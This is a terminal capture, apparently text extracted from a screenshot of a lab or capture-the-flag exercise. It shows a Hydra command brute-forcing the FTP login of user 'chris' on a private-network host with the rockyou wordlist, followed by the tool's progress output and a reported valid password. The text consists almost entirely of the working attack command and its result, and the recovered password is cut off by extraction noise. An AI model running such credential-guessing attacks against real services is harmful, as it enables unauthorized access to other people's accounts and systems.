 kamil@ubuntu ~
hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.50.99 ftp -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-28 18:55:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.10.50.99:21/
[STATUS] 68.00 tries/min, 68 tries in 00:01h, 14344331 to do in 3515:47h, 4 active
[STATUS] 68.00 tries/min, 204 tries in 00:03h, 14344195 to do in 3515:45h, 4 active
a[21][ftp] host: 10.10.50.99   login: chris   password: c
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-28 18:59:25